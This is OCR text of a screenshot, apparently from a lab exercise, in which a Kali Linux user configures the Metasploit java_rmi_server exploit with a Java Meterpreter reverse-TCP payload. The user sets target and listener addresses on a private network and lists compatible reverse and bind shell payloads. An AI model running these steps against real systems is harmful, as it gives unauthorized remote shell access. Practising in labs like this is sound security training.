 Kali Linux [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 19:18
gianmarcoelia@kali: ~
File Actions Edit View Help
[-] Unknown command: 1. Run the help command for more details.
msf6 exploit(multi/misc/java_rmi_server) > use 1
[*] Using configured payload java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresse
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.11.112
RHOSTS ⇒ 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > set LHOST 192.168.11.111
LHOST ⇒ 192.168.11.111
msf6 exploit(multi/misc/java_rmi_server) > show payloads
Compatible Payloads
# Name Disclosure Date Rank Check Description
0 payload/cmd/unix/bind_aws_instance_connect . normal No Unix SSH Shell, Bind Instance Connect (via AWS API)
1 payload/generic/custom . normal No Custom Payload
2 payload/generic/shell_bind_aws_ssm . normal No Command Shell, Bind SSM (via AWS API)
3 payload/generic/shell_bind_tcp . normal No Generic Command Shell, Bind TCP Inline
4 payload/generic/shell_reverse_tcp . normal No Generic Command Shell, Reverse TCP Inline
5 payload/generic/ssh/interact . normal No Interact with Established SSH Connection
6 payload/java/jsp_shell_bind_tcp . normal No Java JSP Command Shell, Bind TCP Inline
7 payload/java/jsp_shell_reverse_tcp . normal No Java JSP Command Shell, Reverse TCP Inline
8 payload/java/meterpreter/bind_tcp . normal No Java Meterpreter, Java Bind TCP Stager
9 payload/java/meterpreter/reverse_http . normal No Java Meterpreter, Java Reverse HTTP Stager
10 payload/java/meterpreter/reverse_https . normal No Java Meterpreter, Java Reverse HTTPS Stager
11 payload/java/meterpreter/reverse_tcp . normal No Java Meterpreter, Java Reverse TCP Stager
12 payload/java/shell/bind_tcp . normal No Command Shell, Java Bind TCP Stager
13 payload/java/shell/reverse_tcp . normal No Command Shell, Java Reverse TCP Stager
14 payload/java/shell_reverse_tcp . normal No Java Command Shell, Reverse TCP Inline
15 payload/multi/meterpreter/reverse_http . normal No Architecture-Independent Meterpreter Stage, Reverse HTTP Stager (Multiple Architectures)
16 payload/multi/meterpreter/reverse_https . normal No Architecture-Independent Meterpreter Stage, Reverse HTTPS Stager (Multiple Architectures)
msf6 exploit(multi/misc/java_rmi_server) >
CTRL (DESTRA)